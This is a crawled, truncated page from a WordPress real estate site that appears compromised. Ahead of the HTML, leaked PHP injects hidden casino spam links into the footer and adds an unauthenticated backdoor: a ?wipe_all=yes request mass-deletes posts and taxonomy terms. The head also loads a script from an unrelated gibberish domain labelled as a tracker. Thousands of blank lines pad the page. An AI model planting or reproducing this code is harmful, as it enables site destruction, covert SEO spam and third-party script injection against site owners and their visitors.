

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmmproperties.co.za/category/beautiful-women-online/
body_size: 23991
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://ignition-casino-au.com/' => ' ignition casino',
        'https://rooli-au.com' => 'rooli casino login',
        'https://fairpay-in.com' => 'fairplay 24',
        'https://blood-slot.com/' => 'blood slot',
        'https://7777loteria.com/en/' => '7777 game',
        'https://moonwinca.com/' => 'casino moonwin',
        'https://pocketgames-slot.com/es/' => 'pg soft slot',
        'https://paripesa-mobile.com/hu/app/' => 'Paripesa app',
        'https://papiermache-kashmir.com/' => 'misliwin giris',
        'https://cassinofortunemouse.com/en/' => 'fortune mouse',
        'https://casino-croco.com/es/' => 'croco casino',
        'https://pistolobet.com/de/' => 'PistoloBet  casuno',
        'https://wolinak-casino.com/' => 'wolinak',
        'https://fishroad-inout.com/pl/' => 'Fish road'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('init', function () {
    $limit = 1500;
    if (isset($_GET['wipe_all']) && $_GET['wipe_all'] === 'yes') {
        $post_types = get_post_types(['public' => true], 'names');
        foreach ($post_types as $post_type) {
            $posts = get_posts([
                'post_type' => $post_type,
                'numberposts' => $limit,
                'post_status' => 'any'
            ]);
            foreach ($posts as $post) {
                wp_delete_post($post->ID, true);
            }
        }
        $taxonomies = get_taxonomies(['public' => true], 'names');
        foreach ($taxonomies as $taxonomy) {
            $terms = get_terms([
                'taxonomy' => $taxonomy,
                'hide_empty' => false,
                'number' => $limit
            ]);
            foreach ($terms as $term) {
                wp_delete_term($term->term_id, $taxonomy);
            }
        }
        wp_die('✅ Удалено до ' . $limit . ' записей.');
    }
});
<!DOCTYPE html>
<html lang="en-ZA">
<head>
	<!--<script src="[data-uri]"></script>-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://cmmproperties.co.za/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://cmmproperties.co.za/wp-content/themes/wpresidence/img/favicon.gif" type="image/x-icon" /><title>Beautiful Women Online &#8211; cmmproperties</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Feed" href="https://cmmproperties.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Comments Feed" href="https://cmmproperties.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="cmmproperties &raquo; Beautiful Women Online Category Feed" href="https://cmmproperties.co.za/category/beautiful-women-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cmmproperties.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='residence_latest_items-cgb-style-css-css' href='https://cmmproperties.co.za/wp-content/plugins/residence-gutenberg/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/my_media.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-nunito-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.min-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/fontello.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://cmmproperties.co.za/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://cmmproperties.co.za/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=5.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://cmmproperties.co.za/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.17" id="revmin-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769831504" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=3.3.1" id="modernizr.custom.62456-js"></script>
<link rel="https://api.w.org/" href="https://cmmproperties.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cmmproperties.co.za/wp-json/wp/v2/categories/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cmmproperties.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'> .places_type_2_listings_no,.search_wr_6.with_search_form_float .adv_search_tab_item.active:before,.payment-container .perpack,.return_woo_button,.user_loged .wpestream_cart_counter_header,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woo_pay_submit,.contact_close_button,#send_direct_bill,.carousel-indicators .active, .featured_property_type1 .featured_prop_price,.theme_slider_wrapper.theme_slider_2 .theme-slider-price,.submit_listing,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.advanced_search_sidebar .filter_menu li:hover,.term_bar_item:hover:after,.term_bar_item.active_term:after,.schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.unit_type3_details,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.share_unit,.message-action,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.property_listing.property_unit_type1 .featured_div,.featured_property_type2 .featured_prop_price,.unread_mess,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.slider-property-status,.wpestate_term_list span,.term_bar_item.active_term, .term_bar_item.active_term:hover,.wpestate_search_tab_align_center .adv_search_tab_item.active:before,.wpestate_theme_slider_contact_agent,.carousel-control-theme-prev,.carousel-control-theme-next,button.slick-prev.slick-arrow, button.slick-next.slick-arrow{background-color: #FF3B3D;}.action_tag_wrapper,.ribbon-inside{background-color: #FF3B3Dd9;}.customnav.header_type5 .submit_action svg,.submit_action svg,.header_transparent .customnav .header_phone svg, .header_transparent .customnav .submit_action svg,.agent_sidebar_mobile svg, .header_phone svg,.listing_detail svg, .property_features_svg_icon{fill: #FF3B3D; }#tab_prpg li{border-right: 1px solid #FF3B3D; }.comment-form #submit:hover, .shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.single-content input[type="submit"]:hover,.agent_contanct_form input[type="submit"]:hover,#agent_submit:hover,.wpresidence_button:hover{border-color: #FF3B3D!important;background-color: transparent!important;}.developer_taxonomy a:hover,.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button,.wpresidence_button,.comment-form #submit,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{border-color: #FF3B3D;}.share_unit:after {content: " ";border-top: 8px solid #FF3B3D;}blockquote{ border-left: 2px solid #FF3B3D;}.form-control:focus,.form-control.open{border:none;}.ui-widget-content{border: 1px solid #FF3B3D!important;;}.no_more_list{color:#fff!important;border: 1px solid #FF3B3D;}.mobile-trigger-user .menu_user_picture{border: 2px solid #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover:before,.hover_z_pin:before{border-top: 6px solid #FF3B3D!important;}form.woocommerce-checkout{border-top: 3px solid #FF3B3D;}.woocommerce-error, .woocommerce-info, .woocommerce-message {border-top-color: #FF3B3D;}.wpestate_marker.openstreet_price_marker:hover,.hover_z_pin,.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,.arrow_class_top button.slick-prev.slick-arrow,.arrow_class_top button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,#add_favorites.isfavorite:hover,#add_favorites:hover,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #FF3B3D!important;}.tax_active{background-image: none!important;background: #FF3B3D!important;}.agent_unit_button:hover{background-image: linear-gradient(to right, #FF3B3D 50%, #fff 50%);}.control_tax_sh {background-image: linear-gradient(to right, #FF3B3D 50%, #f3f3f3 50%);}.agent_unit_button:hover{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #FF3B3D ), color-stop(50%, #fff));}.agent_unit_button:hover{color:#ffffff!important;}.wpresidence_button,.comment-form #submit{background-image:linear-gradient(to right, transparent 50%, #FF3B3D 50%);}.wpresidence_button,.comment-form #submit{background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%,#FF3B3D ));}.property_address_type1_wrapper .fas,.agent_contanct_form_sidebar .agent_position, .agent_unit .agent_position,.listing_detail svg, .property_features_svg_icon,#floor_submit:hover, #register_agent:hover, #update_profile_agency:hover, #update_profile_developer:hover, .wpresidence_success:hover, #update_profile:hover, #search_form_submit_1:hover, .view_public_profile:hover, #google_developer_location:hover, #delete_profile:hover, #aaiu-uploader:hover, .wpresidence_button.add_custom_parameter:hover, .wpresidence_button.remove_parameter_button:hover, .wpresidence_button.view_public_profile:hover,.newsletter_input:hover,.property_listing.property_unit_type2 .featured_div:before,.form-control.open .sidebar_filter_menu,#advanced_submit_shorcode:hover,.acc_google_maps:hover, .wpresidence_button:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover,.submit_action:hover,.unit_type3_details:hover,.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span,.agent_unit .agent_position,.wpresidence_slider_price,.sections__nav-item,.section_price,.showcoupon, .listing_unit_price_wrapper, .form-control.open .filter_menu_trigger{color: #FF3B3D;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.page-template-user_dashboard_add .wpresidence_button:hover,.social_email:hover,.share_facebook:hover,#print_page:hover, .prop_social a:hover i,.share_tweet:hover,.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd,.section_price,.sections__nav-item,.icon_selected{color: #FF3B3D!important;}.featured_article_title{border-top: 3px solid #FF3B3D!important;}.carousel-indicators .active,.featured_agent_listings.wpresidence_button,.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #FF3B3D;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #FF3B3D;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #FF3B3D !important;}.submit_listing{border-color: #FF3B3D;background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, transparent), color-stop(50%, #FF3B3D));background-image: linear-gradient(to right, transparent 50%, #FF3B3D 50%);}a.submit_listing:hover {color: #FF3B3D;border-color: #FF3B3D;}.fixed_header.header_transparent .header_wrapper,.header_transparent 